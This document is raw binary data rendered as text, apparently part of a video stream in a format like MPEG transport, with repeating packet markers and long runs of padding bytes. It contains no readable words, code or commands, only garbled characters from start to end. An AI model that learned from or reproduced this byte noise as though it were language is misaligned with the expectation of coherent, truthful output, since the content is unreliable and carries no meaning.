ÖO˜È %‘XG®Ü4"¯BJ™ž˜X xÍQ­@€¡ó&Ê:XG ÑÿV)Wî÷Â ÑÀæ†™}è¨@  {q@W„„®€@ @þ$3‚`	/^2Ò657à>š> d[S’gð ÀQæ²À²O­˜€Âí#Ó (ýh.ýô€   Ó0!¢‰ž @€¬&L€=˜ß¶.¦`)Ò÷¥ÿùÄ«†>ÆÆ‹A  d PÜ<ÁÀ È ° •Ñ\Ñ‹ì+  kB  +„È;€G hrš9CMX*¤ÿ PP~1% Àè~§îT 7#!øúCØmT,2¾Â8ÖÀÂÛ.RÐË®1úPå¨ˆîýuÖI 0U~°€·€ Ó¸Ô\c8À)Î6Æ3¬!x…9Ñ¤ŽRåøj#FVcá‚ô+£ñ€ - 1fÎ‚ 'qc’x9í™€E( î¼ ‹-(d Ñ(&–‰8æ 0c˜‘û¦#@È@W™HâG ©^¡ºÝÆ0„«Ì¥	óèt`  , 1`1‚ÇL’ÂÇ¹_Ô¥"î•ê¸|¢×/ï™]AQ—¸óÿ7)7ïAˆsS¡›	lÛóí4ÅßP_à-ÑÁÆ%	Vª½ˆttõD°Ùa6`  9¨(ð  @@·'ˆ DX¿1æˆ›‘ •™ZÊ`  	  @4ð›¡—&‡5Ï;bÁ8Ð·d¼^:Í ![Î{ µöë”G 8¦&s®4ó›`  	P ué\ƒ˜° ªÎu’TYÉXI€Át5cQqßù„í¥i²ýÿC:NÄ\Šá¦ø†¥r`Æ$‡¢Á¼–½`¨´ú×Ú
6©ëý¸!Zû™«äôÉs’uïm‚ÿ€ÀØ= ÐHÙ_,-e,bÀ @¤×¢_°Ö‰~ýÆB§ {%!)°`kDPI:œþ€!kÿlR²q‚õá·G û€¥1,ŽÇßiÌ5ß^IE\› Ô/ª¯4âÃEüliÆÇúÀV
h'®ê/ñ7{7=ÝŽ)yÿò\X1B 7{f ‡¾,€\B…7s
8Ñ2}E R;‰II 	`‡8X¹¾N¦æ?ä™(Ñºj/K´—ÿÏqÔaÚ•ý@Ž~rèv%ª˜wƒ6ÿBÏÀ   Ëhq¤n“ØM,W° g8Ì‘AžoœG ]ÿñˆ2à#¬¥êu `Š±XÕQ/ÿýgÑì[á'óÅ¸µYD×?…áS×]u×]u×]u×]u×]u×]u×]u×]u×]u×8=!t;{Í7….]ŒÐ3fÏ‰ñîŸp³ø @ »‰á€‹ò¦'áP#XÙôÀ1e6¸plëa—€ïÜB³Ò§@E9ƒ¹¤Fz€¨"¸ÖàÛ0T ˜ŒE¯ˆ¿˜,:…í0É£Ñ<G ð1ßi†ÎêÊ wä@Iµ4m Æäô +ZCaKQ „œ:`n…ÏÛÐ}Ã‡,+z`6€’þ²l$sÐYÀ  ÅvÙ« Yu±¼… Ü–šç¢‘&ÿS#8$‘ü¤@!n&í-¾3‰S^  -ïØf#£Ü ÀßÎ€P£oÃC„²ÁˆLŽME€Ãþ	´g¬ÈQÜ3ÖÄQ÷•ûÏan*KðYø    x4QG @êº½Û*¸4ÿ»âð/Ì &”`Y¸˜
¤ §ù @LÐÔ8 `  6Üq³ò!Ak.5” UXxm	”Uß§´…>0¤ ÕD9sÀ1SV%N´ì¢CÉ	q£Á•X˜m&šrY`šË±0Ö¾ƒÉÝ’EŒ†¢É ½tBÐ?<âƒn@€ .Xˆ€ÑàO>¬ÿå<ˆøhY‡CÊÅÿ› ëkG ]‰YÚÂÿ¥°X$ Á@Ð9‰„­tÇòÂ›ðÃƒ‡ï¯_ m2 ðžþý¶ð W]ð©‘ˆÃEl”D£¤¼û…`þÀC„ê
¦E,aÕ s@xœº¼j-Q±!"5d† 9H6Ù­Æ€ŒîzzA\'¸¨¼ø[0 ¦K Hâh€°Da6.m°È3:AÃ¸D…€À:À˜)= xú…—Ìoy ¯Z¬KçM4G ›˜*q8ÏÔ.H  èx .Ò3AG.ð„”T‘lÁ/÷¦u âaJ †`¨WR|(G·0 Da«Ø¦œXÂ lC CC ¾\| >ÃÕ Ì˜Š@7®gùÜôß‰01š‰vX„aÈà¥ž ß•ÃüBvü~f¿IKºlØ¿øV È˜›—c
:¼øëàâ|uõü¯‡_|«ñU÷ÂÈhÁøG W§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p ²U°™ñÎ& îØ£ùÀ‹YÅK™	,òþ¯NkNL[‰H'‹ÍïpËð @8±ŽÂ"&Œ‘ü®ßÿôƒSØ @]W«bDfZP÷˜:é`ÒG *,ÀúFv }0 À>Ž–Jx# !XlÂRˆl$kŒçþëƒ¥¦³	
Ódå`5,á.‚÷™Â=A•š¸tG ¹À]Å‘óÅ8 42t€Q$À@Y)fTSx”d– € ¢£¡ðË@,tƒƒøÕ‚ „À!âB»å
ãy,+ù‹Aõ#óô;K·À…¿ G…·£û!º¼$¾4:À ´—  ;@ë¼1£( j˜H’‚€f¯zÌØR&€xp/BZáh¬¢”£IHúÛ=PÙN  	Xœ¶b( ƒE  €ZbG ?“žAž  ZÔbB‰L¨6€À9â RìAíN¢Åó)ú#*Òï˜cà À @ñÀçaaŽ³ŸÞ5Áûˆœ2ô4…N˜\f±šcÓ ®  g´À+fh ®$ØÖæÐ~ä(.iãÝ²t—ä{Ä¥E¸Y4X9Ã6½ÈÀTÏL*<åö®] Põ"Ö(_Øl€p;þgÝÑ€Þ|	'2‚öÐG ;œ.@À,÷íl² 8§	-PšFìQ@ab@‘ë4îÎ‡~Ÿ"åŸVË\¼Ýý÷
 éÅEë•úezŠ§…ßýnÒ«Ágð è;w=•Ìú·µð9R0o4D’\à"ÓÐ>¥'‡Šæìá‹pR­ªÉp`(°ÈOŽÀÐ  pjyÂ ÈƒC(x À	¹SèŠ° 9ÖGÞ¶¸(ÜÄDýD@ïÐ G YQøqfzÜ97‹+ŽiÐ¿òüXÛXÅ³’d¤A,M.1xÿÆîvû»¸Ò†½¾×Æ.®2Ÿõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×¨(	<Â°ËÎ{ßÅqYfÖ¾p ÀŸ!
‰†[ò®xmù‡º=ÂÐ
Àa“ujâŸ "iÊ5È¯¥™&âu*c8Tª °÷Àæ˜ÉH¡†]|ýG ?ñ°/
4Z9Q`Ä=Þ¾H–˜:ÞÒÂ–[Ü
@JX ˜¿f°©ó„ŽÂX0º'«Þ,þHÞDRSß‚Fì6lU¸ï€Äÿï×”R¡,N {Ù_ÎZeš>án="nÊéàÍÈiðÆ €JãÅ¥,@ 	ž° "%h
Áà Lø –Àð½y <ØK/…ÿ  @$ äG  uì[óRð«Röãq÷L˜4m¸ÅFL«¶î£ì/ˆÖ²Lv>°w#€“ôö!J¢AÍë'ûF>bÑbÈÜØiúâpùBC†y÷ÖÐ0˜K†Á\aü~ Ì7ë|‹³¡î4ÌJÂ³ÐJ7QX@æõ!•"ö˜yhu*‹=æÏîC`Ç>£„»¡v#.(…¿AI‚ àqˆ*VRºuú9S ñ‘KYø¸£Þ·G gð`  <¨}?„ây)m”Å‚°¼¼kh	v„hI¶`Ëx ‚¯/‚í|þàd¸"ž2Ÿ@Á0º!CÐsS(ƒJö%$ªD@žj!Qœ4Ç¾o¹CÅz…”+Ú¦¤¥XÜ[ á€P*~¢Æç·ÒFÏ‡ƒï;æT,à”AŸ\¿öâ·ðÍßæí]u×]u×]u×]u×]u×]u×]u×]u×]u×]p³þŠ‹ü¶‹ðË€ G ©ð’Ñ‰í·"DB ÒÍ#`‰Ü¬q€Ãùšh@	š:ïªËzQpš` ÚoÇ+Œ„3v™¼‚^@ý¸t ª;TX›> ÏÔê¿˜Aƒ“sX¡,Gy’TíŽ§0¼Çˆ
$j!º9Õs%€W%æ;<PM8ˆÖC¡!'ágñ
$a!B@¢8i€aBepŸ	iõƒ!Âz½ìd}Ï	â"D)ÈQCl›—H”‚ÃG 3°-²0Í]@ž ßH[Áe%H™Á9Ð‘ÀÿðR[>ªxšf 
6¢V(HêrjÇ¦˜09˜ŽÜõÖÝ:a•ìx"‰š*Çÿ¯ö~þ:øâøëçã¯Ž¾U|ÿð’0„Z-ÅOm±Ÿ/×§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸¥–Ö¾p Ce¸‚ÀÉuO9
 n‚@À³,‡÷ð2(G £ËÈ­ö~i…ÍÀÍOš/#€¯×œS€*ß§È?yaùŸ©‚@ÃÀÉ 7	@Üz0SjŽÚ>÷y9Œs…1ú†8²r¢ŠÇF˜-
,ÁöçÊøFê®<,úyqÏ@*ueýí‡!ÚN€ô-‡ð|aŽÒÖ•Í uÈ`Ô\ð$}iœ€*…±÷1¡ wõk\IÀçþd0£¬Ò¿wWT¡•1­-u×]u×]uG ×]u×]u×]u×]u×]u×]u×]u×	8	¸÷ÿÉêš$  @ðxK&£%ý·Ô«"Ë!'âŠ (Ì§{ažtð X;`UpTæ¯  Ã{¸ |¯gûƒ9¶8úIc~î¯pÁ,`ótc 1 Â÷0‚à‡ÔŒøÄÅ¥<]ÀŽc
‹Æÿè‚SÅ5…Øn².M2p³ñ nB|…5šÞß)â[ÿøÄ9"ˆÃ:#G Œ$«¹Šs$ÀgÿçþsœUíÊÌÏýØÕ\öŒÈRŸv<‘§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál   „[;”ì.B0·˜?á‡pl€zÔ#AE¢l€špRŽ³Dš	íÉã^ˆå)°|‡LÀ @Zï\^ °°³?)  ;!«~ÛÃ!mÒ¨ !ƒ÷ º&!½Pªs_þ3G e–òƒK? VÀù@•dÏïVg@ a¿	 #•í	Š<ž_°	þÿü`œø©²I¼0¯p5}€Ñg4ØríC]¨	ûN  €S¿¸÷ùÖŸ7_aA¨¨   ¸)òW1hôðßà@s54 	g ÏÛY ‡yP³Gß4#±zŠÈ¾}Ép 1M>
Š&ss *€ Ô
È|¾Œ§01ýºG $s™¨â
xQê6¾f„œ´gh·"%£-4ôÓ|Žh¨ àSÆp¸ SÇ	Üè
doÄÞ?ùCÈPeÆÍ‚#(W¥Â<º|p–P©^)/@e††wƒpý¬n÷f.ëWÐ@‘‡'`²á   
l~C	j”¥dú!d ~¢ÇÀq‚7i¸ã–•‡¯x@zom·ÂÓu›Þh7áeð @.G Bý#ŠG 0£”À³‹Í¯¸+Xoß€èÄÐègg ŸÏÕ~v-4¦¶K¼ÅÞ~Ðôskê *(“ ðÂ4!lì¨îm"Vq¼Pxë­CÂL¾Öì Šfl [Ó4aî%ƒ»«KAu  0cñÖ=g±—2í¿À\XV‡¼zGaÐç1De%Ÿ`<¦ÃGº( $&OSÀ#lŒˆ;TÙÏî%6Vr Sôt$oÓG ÿ¸`¢:*¢ñ
úÏ éh  ÿÜå@ò›ÑR*êû¨ X@YªÈÜÏ”.!_à ×ü¡DƒaML¾.n°«nl„are¥Y{A¬€Aø±Ð2&Ì   @ ¥€	XUynÖˆD{^Æ1`â‹¶°u0Û€ €ŠØÐ µJ…‰ÀhL¾žOé¦’Õù…Ô ˆc&Œþ¯Ÿ¸ÿ -<€G ëÉE¢:W@ @CuÃ š©¹ð(1ÆxGfUP*Ihvª³	§ÇˆE	ˆPŸÊ}ô­Æ˜û!%TÃä·hò 23n‡XÿùQ–©K£ðY$h. `ß‰'pü%ûïý;& Hó9ÀÀ	ÆÃ–ñj¨OS4h!½#$­Aá[X?±É± À"(ñÏ Ša*¥#O:¾
 æ<ù²×ê 4AÆ<~ŸØG r&A$­Ï‘—hÚm¿(¥r]@ÍX €  <@m
 Ý«_×ø{°É©¥Þr€û† ], ÖàµÂ— 
ZŽ¾Å  €C\	°â‚›00ÒŽÏ5\è° € €a°³óA’
:ä[2jA4p?í=€#ÃÜÖ‚ý2sŸ¶,¢RS˜` €ƒ
	ï˜­"°Cà®ÀVÿcCp2vã)‰ží®°fG iÆ…õÿaˆœ˜Û@	v¸ø  û…ø8Œ÷öï^ Bî­˜/3à  ]iðþ·é“×]u×]qØ ¸0÷ÃŸxÿÖßø à`$ÁH¶|à€6üAi8OM’0`58;Î„Ù‘ v€â‹£yûáØ   hZ™¥­L¡ü4]¾ƒrU¡&å’(…™&0BVÄ‰Ñ ‹s×Þ;  ƒ–QV’i¥3G Fäkÿ Ð„¹±ê˜‰K—À-u· ¦„âVë <@ƒMÕæ9")>€ y{çÛýæ*+œ«ÿpÉx_’?'€S`#EebràLÖž-s€ÅYDD“VÊC€>|ˆ»ÿ‡` €c¹î{Ü÷9î{ÿ³ GÆ_°näFÿ]u×]u×]u×]u×]u×\,à €  À @0 W&
>„(*…gp$£G <æyÃÔàôƒ´âxÃú ÂˆXGË3BP  Å8÷îØÏ{Žnå‘ÒÀ! V$²æZ < Äÿ#Ç°nb$ qÀ @‚æ ‚ÏøCª³Cç‹ƒ…TB)š.>¹Õƒ8ððÎI?C  °— É®xÁ¾Û¸´1}‘`]}€ €Oæ8xÈ?&×M´ `d-Ô‘ŸúÀ€íY‰Àúm`€éø-nEG ý_r ^C€ €5.Âh(SF  s\¨Ôç!æÁÀ¦›âW8w$3@ f3l°¬<< áK«êô×;,æ	ÐDKbˆÀ0†µp78 ’ùC@*DÿÀœÅR¥6â uíˆi˜zš%çHá-!¼ªDƒ[ƒcøs¢u·támd[Q1ŸýFÿ¯€ÅØWzöŽË)éÃ×€\&ž›R@³ Å¢Èa ªýöÒô€ÏG ÔàLG´¶ˆ…(5ƒ‘Þ5[8a”¢àîtÀ)–Ïl*[ Á bEÛú@  ( R¥ nb,O<àõzG{aœß®
 Ñ!öv}ðöG€‹ü˜`ü2´²âB0–ê„šÔÓ“„hˆhVí’±ì²å¹vÝo^•"¨²´2¼€ @(Ã‘8qÑr[ÁÉÎÌK€bóÔ°©±˜	t“ò¤ê~àJ€½{ã„G Ã	lÐ:íŽ +¨§À&åþÀ€BòÝªc_PêðazÉ%`;–ð(…#n&B›9Î!i’:ïH€0EÒ 4úZßÿaÛ@  A…C9ÑÊ6L˜ =<Òk g|o€,YÚÆÎp&Á£©%eð 9°ÁÀê8<ëá×‹‘S.ÏÖÚ_  8{½Ë=ˆšæ¼˜Qub}*U 7“C¼ã>nSG B(ÁšÏoü	hö*@1ƒÁIË" €†CxÒª±Pm%r&bü±5Šã^+Áe0Hî!©Å´Ñ{£@°Ud5ÙÛ< Na2 ŠÊ‹5Á@+Üš}‚Ä»`^ rH (*®?pC8¡	¥óÅEc2Žˆn×›¢›û8Ò—GfÑÓaÀºð bzºè7oèj÷ýÔ‹C9À=Zžh9ðFøN]eÿ€óí°G …«q°¶J‰?ÿ f ÜdÎù•\pÁ‘†ð	m@D¯Œej‡ª'†Çöb!Ücä =¸>iàBˆÜ+2ï¥Fþà,“Èæ$`Þ€ÂÄ,K*ðuÞ	^ŠTóŒ>P­‡–´‹’w¤€n!9 à¾.>xñäD#âëÉú‹«¤Y`ãgz .¾  0 p¢¢_Ô=lø8%8/ò`"bèzL¹Á!ñTqËÇ‚G p.¿À· 5³–°%PJ#2·ò€sñh§À [>q™@ @Ô%-NýÈRGp!EZb‡ÂÊHBLU.8Fàè%”é.ð±x"ÍjSh ‚DÛ¿v1pŽ >i}5ˆèpÆÈø
oæPˆH¨@Ú?Ê7ÿH*ËÆ„u]ÚW€aÂ@
Ü¦-Ä¥~ÿýh  ‡ú|_¿‡ÚÉ1ÀPOÒzTG!lsØNbG ¯²ÓYà©$#¶Eã†Ò0%$¾Qáx@på:¤Çå_þ„C„ÓÇ/k  b`ÃQSåx’X÷ºÆ˜ ˆS€8†kÂÜ0Î—rÉã"ex¯ AØèàXCÉå²cSÊlÓ/qKq 0cuË—èk¦&äPùÑÃ{CøòhHÔíïZ¯ÐgÀ :¬ c¹@ "^+d?íc|ƒ€F¯ÄZwOûBG ÜTžìól5â§G ÉueÞÜFBvr
AK'BM*XV ]·ÔÎŠú€éúâ÷ J½¢_ÈŽ\Kl 0 ˜qdÅÔèOx“¹å4»ûAËš6Gë/fÁ@”Tð ýåˆS8 au&Ó©©½ÄjÇ š—³éÐÁ0 ~ƒÀô¢åÒëðÀv@2CÀ&C+à` $ODSp^ã¤AW?pJ"#ºøÀ
 Â6FÆË‡âJïöÁ G ’o?{”**,6±Lá©€G†=½ék	 Lœ‰
£Œ  ‚¿¢¤ ­)£¸^4–ðXüaØŽkì£¸  „F$[ŸÓÖ€ß¬ƒ˜;†Ð `†P6ßµ,Rû_ÅF¹¾ÿ<¨nÚh/C.£9ûaI…ŸÀ     ›(5õD¢u,[ô¢FÁ¤ÌÛD¶ï'0±¡ã 	j¬íÒó‚êWG 5`!€^£Tþ¿Å¬À'tWûß§ŠÀL$>Òµ¢µ¤@…ÁN"ä‹´áð ² ­ýe†:Îy¡œÒ0\œPÃ“XpÔÏ€ ,p ]¹ ›»o‚ãÆ­Ø”¹*žºë®ºëÁ‡…DÇ  ‚0 Pýÿ0=@ŒÐ2YoOu  €QA*V>†GÀˆÁß€€)ÞÄ}ö°…ÆJ’Hí€dÒ€ @$ä´@$TG N—ÿØH R@H
”"[°@ÀJ67=äuÔBM(0ŒØd¿ï †“Öç‘a‡Ð"ržâOÿþ?ð  Ñ»nÂ}+Mˆ3Æ  €¸² µ¤  t"Á•ü¸2µàDÜSÀ&MQ0ñ‚  °ä”žä7.*œ8 8è¢ÔèªûÚ£G=Ã	ãOYRŸ$1w(‹H ô2íGBÞ1?õ»Æª«÷·øÁšvÐZÃ	ÿG ­üà €<©) %’f,K”88
jÈ¢I@ú³á@ UÑ@¢`Š´å€`Qè¸u}ž „Z`š8ÎHRÀ¢S¥qÏY¼ººˆH±hLoÎWü®{œ@ Êø–€â<ÇÂ #ŒIF—¬
‘g
 !I–h G$õþâƒi"øÀäóÞ´©ž¿Çü  €¨„‘¸œúçÜÜ¬›.ÐX* 	ƒe„ž?í G l}Ty]§°†ë£× ôühp Í(±V_É—Ë
h„ úbß1
ŸýÈÌø ¸e1›l¬ð8K"žô•‰XËæ™ Y‚<STHŸü@ —gŒø*|¼¦·ßò© 4Ó séÐ ÐX>Iï~;ñ˜À?wÀÀÁCIÚh"Ë¹£‹jN½“þý€¢•Pš ©løýÿªH[3FØGþòÑCë®ºë®ºG ë®ºë®ºë®ºál  	Š Ð»ìüµ?šR@©š9€X"Jp©aˆ{ÍI„ZFÔ"gý$ž¾À‡Q‰ö:m {€>lHÒ˜X"gÀ€Ê†( ‹4 Ã¯ 5š@;Ò`Q  €° #AÕ€ €0 \X @8l	Á´bl½À£¶£W@ ‡?R
=LÜmŒ®-v·A
tH€˜€1…€ú-€ø@ôüdG 9±AîeP‡v:™IÍC*   xQ Àð¦T·ègq±»Ø Z˜£°t™dAÎ@ ‰w€ ÈàÃžsÌPn»ýø¤ Kéà!ÏŠ‘MU=(*¿€
 f–Ÿæ  @³€¦2$r  Y"c{M`à %ƒ`fc‹ãw6ð1)"@T-æw”à!¯ lÀ$"ÔÇH	C°ØíFo§ÁS[å_
6	Àâƒ˜¯G ],ýÜD€·Ã€qP,¼IÁÛ+ú²=÷Ó~ƒñ³zF¬Ðºø   ~†”‹§Ø(è’¬> °OÄ èEV` ¤° Çê¿©¸  y €‰Ý'@€G…7WW' û) dFîá{!kŒÄ @àq € L¾z`"ðAða’ cm@ÍÎ vŽ9¸#‚…ƒBúM—œÔ Š ~= ¢B‚›è€ íp ƒ>²ƒÈzG öÁ_†`ÃËX5»mFjOÍ)Ú®š lëà 	€=Wtyæ*d±€yž	Ä	9`-VÚ‘ÿ¬Ç­@ €zÖµ›² àœë	<°à“Ë",.h5j€‡°<^úšZŸqA†x¦ÔC§R/Å´+Õ ôbGéÐN¦†G£'1@Ÿ´ÐRÐ0"Ë¸öíHœ @kÃßq1Êpr Ð  ”$G ®²ZmNµläKã@ÐP €ÌÀå€	Î€ü{°¼ÞA”‹È%¤ÿó  z¬òÆØÀ²®03q_p¸ G¢G¼ã€‘¯e  ½@ ›‹aÓR9}¥>Ôo€PÊ0csIJ D ü M[þÓBÿ70-«æ¿îJðtÈaÌ:«ŒÄ:=^k˜Ás¸0pG%$„w#1®"X Êf Ð0ƒË¾y€ ‚ G à¦¨

RÐÄiÛ;”Æ¸í€ ¾‘ L`ñÁßŠ²GÒ'\³‹£2F¤3Þ¯†„~iÍÇ1`Ž ÝÀU{A¨\²°—>äI‚¹œÒÓV$J¬=  A>XÓDŸÌ ¤r@ € —¬`BÜ:.½þD˜Ì‘I€æˆ þm¥À´„€RÃä-¡ˆÞOxÊ|Ô€Tr¤œKC+n ` G 6c{f„Jð&E?õ„†'qC ¥YlÔþ>&/øÎT4„m?iW¶<_ ˆKJS=&M`Uƒø0€Í6ÒŸÉûð7”+ozòm4ûÆ`‚¨÷Ó¥ W¹ žºÀÅáKA3)ûP¸lÈ&ÜÀ ŒéÎC˜uNh }VZz“@
Œ¼µ¬T“hC\
bX
×,›ˆF¡ÄTz`_Ec<ZGÉ ;ñ&G Ñx`{8 ‹þã3Šâýx¢ ²û,Q)@;š¬}4l„S§tã”(oZ÷‹Eôqˆ]|  ÂÇ’T®õ ¦
› ÄXyfnQ}NQ-á0bušRÒ€H¡j- ±@C/4íö0Nã	X©B PT}ÏL›'#ø•Ëà#úIÉˆ*O6² måc€ãÄg€ ºaFø_‚Ì86R#¤i›@óŠ dq©G ø…¸Ç`r
_Àf|'*ž0…„:~å4`0F0±}¤¼Bèu·¤âsbÀñè&Ä_
fð<ÀØ¤•tØñ=Kþ¨ hGïB9™ŸkŽH…FPˆå$³R@ï.Î\RGZ÷LF¨s›'—;#ÓÁK—r“àH †Ñ†õÅ(¡¥Ã9/Ìv È¼Û>U8aÒs€\§ÀI  ¡ Ãc Ä]G ³Há=2  Ø   €<¾<ªHÔ‚qØ'#1Âð5î&A’Au=Hb"…àu•…ilÚ å : D`à¢èš'U1¹\	_D€T¯€Q€  ë8‚+þ^7@|æyL/Ú@žùL Z”‚ M;Ò²ˆ €¥ˆ0éˆ~Ô pcûÈÌBs›¨ÈÚ1¤=> òù1\…·4G6-7k¤ÀiXÌD—".`ƒG éhÈ[ƒ8÷ûÀ @&(d@	l=£2œ(ø»³¿¹ÒÀ´§>Í€å ¬ ŠG¤°ŸxÒÕzS†	äAo?U™€ H@m¼%	}@`4Ðè;tµ¼Æ„‹Hé—9d2H @ y´…B
E]…ðS	àG˜­Ëh!]¡È(p,ÇrŽÄ  € ‚æ‚XtÒÀ,nÈX
l(ß¬G H@*Œ	\@ @  Á¬À$Ó4¡ÏIÀR_:öCrÀ«

>Ùßúd+Q E~¿í&–µÈî®šS–êàAÈÔÿÜž-Ãt ï<ÀŒ»ŒjY‚°ÁK)“Ø©Ð“Ë%º2Ê­,_ãÔ ð (8ÀÁL¥«?¨.kÙ;œ™“'39ìÉF2Õn²  @0B1ÔÀ¥t>gÿ[ ”€G [´eÝñ|`€ @VB¸û¬ ^îà0MöÖf¦ŒÀ¶ç¦˜O7  ÑÀ¼“à¬Ðº44„6,Si“†ru
ÞWDÆÀ7;Qp +zM,¶1
’?ý àà&R§Äã˜=¤ÿhAÞÐ}!ŠŒÕ@o±ø+bbuR+#ëi Äò”Zô/ø ´ @3’–ä$3!°0@È	¬ðÄÎÇáj#±gG ôoÈ€ @
Ç.
åôF$r€ €Aì$8pUšù“¾aÄK/B gˆÐ|Â_IOk@ÉÀ @)D¡Æ„@¿€HÅÿ½q •õ(iNË}À8
 NA+‹…  ð¸ ÖlpµŠ&É€?b WÅ äJÜ  ¬9¾Zp{ ñï€Ý:ërÈ$‚žì¹'×]u×]w×]õ×]u×]u×]u×]uG ×]p¾ € 0‘¶LEqûÇM D¦"‚bøŒæ@4D³ð	b7À8 (@Å‡€¿‰¢‚€û#Eî ‰+ÿpe(†N¢§þ4"Ñâr†ž>tÐY*ä‘Èbf1Ÿü<l‡Ó)þ¤@Ýgáuü  €Œ P
¶}¶A@qdñ’Êœ 
 à Î"‹XÈ*œ¢q‰Ü…aY¨%|0  ·Ð 
 £­M€G Uè?¥FÂ‡Üå>B¡ðê±ºŽ;B{F,C¾Ù1ø‚‚îëÅ8`ÿÿÄZv-Î«{*êÕáuò  0RÀ[àö=ÈúC$-£d ·Cþ×@" 	…{(J©0 "5¢ËÏ Öð  È`  /,   äÇ\ð 2üAi"w‚9D à 
 KêÙ D‘|
pAÿ‡ ;þ™¯€  	=$½AG *ÒùZÝv>'ñT`Êïó´± ¡é,{¾ÿä=X´†PZ9ù"¡ †¨xð” Ppb¸‘FÌÃöW%Ò/o-à  Å–è‘ùýwŒçºX¼.¾  €h`hÒƒ$ÄÀ¦K¼IÒ˜Š¶­„ýÏ¨@  ¦0° +^ LÒŸ*.G)êS.À°egá‰¡‚Ò@PTõ‡# aÀ\é VîÁH v›  G €å«¦| }–K¿ßøLônûô•3Jðºø @à¢ª’èBþg5Ã’áa¸f7ûrà	TÀàqFÞ#"œ#é¡}ªu¬²Þhx^ôûÇHQP»EuÁ†ê•²YZBó ‚©€,	ÍÞhðNPâÑ×ÅÑ«^ƒÿÿH¿ ó÷®Qäs¸úp |€¿úÂÀ!‡¼ 4O§p2b\Å¼ lÈ¾rH‚0)JG ¤[¸æáz}uK§¦<Pk	ú^|.²`Àª‚ëK*0X!I„|"¬½9`ñã«žle!ÿ‘&ÐvÞ'Âëàb!Â€!×Ð}p@0N0¡AÁ‚Ñ%¯>å€”]àáµœ†‡hŠÀ\IÐÐ¤FÌ€`ƒå)4,ëapèÐ&	‰ò( à ‡†È3uî”dxÀ’Já”&¡àSûÿõN-†QG í<.¾	ˆ N TB|Á­LVÃ	Jú œÍzž´A”#™—É&èÝÄ,^¸Á“œ2ÜnQ/ÜA,×Ð!@-Iý¢Z``  ˆ:=µÔ`l¤  € 3¨
-Ëa·ÿþ­ÖïQ§ØáuðJhÿA¾·R˜¾´ÆS„ðÊÔaQâSr(Ö¼*ƒ¶'Yä„á«-dI§Ð úTŠ(–(0rÂKeâà@Ÿ¾G â˜V¼À„¯HˆK¡½0sZ?L“}×ßka¿9A|¶ÛƒÿÿN³o‹‘´¼2¼ !Â”dfT²3p”Lýý>xSæyY_Íül"
šáµH…‘¦LKñŽ  bÖ €€¡ ó@ @ $æ`(^‚¦–o	j€‰+(‚#7/ pé½6l9þã¤=Ntáß©Ü.¾ eqUÇN*¦a±ThàqPüÇ T¶X1¾G D%àÀM­0ï !ÈÀ0au„Ýx²º1jw  ž[°"Ù´`P:À}+6,å2â  @ ’ûW  €6òà @~Â}=Ö!»Ã+àÃY	pðMõë„#¬6OØ €v\€ €GßÈÀ @    =™…@D@Ç9. µàë 	i@Ñ¤Æº ÚÈj{”¹ØŸ£ê F
$©Ñ^i0Å>||×PØ¿öG ;p ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿx‚˜¨òGHÔ$§Óúë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®úë®ºíiik®ºë®ºë®ºë®¸ì2LùüWñ\WGA <™ Ò‘þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 6w   	ð   Aš"€	'GA =˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! N·   	ð   Aš@¨ ’pGA >€ Þ±~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! fõ   	ð   Aš`J;ÍÕ@8jy¯¨Î*µ­`¯›WpYÕàhGA ?Q ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 3   	ð   Aš€j·%^«›{‚®KÖy*¸s“w¾Jê
9o¯W^„y(×õ{äÖàTæÖ ·»Öšë¨>ú¯®¾kî^mn
